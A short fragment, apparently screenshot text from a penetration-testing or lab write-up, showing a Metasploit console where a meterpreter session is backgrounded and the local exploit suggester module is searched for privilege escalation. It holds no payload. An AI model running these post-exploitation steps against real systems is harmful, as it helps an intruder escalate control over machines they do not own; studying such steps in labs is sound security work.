 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search local_exploit_suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester  .                normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) >
NOTHIN TO
SEE HERE...